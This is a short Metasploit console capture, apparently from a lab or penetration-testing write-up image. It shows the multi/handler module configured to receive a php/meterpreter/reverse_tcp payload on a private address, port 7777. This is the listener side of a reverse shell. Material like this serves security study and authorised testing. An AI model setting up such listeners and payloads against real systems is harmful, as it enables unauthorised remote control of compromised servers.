 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.3.128    yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target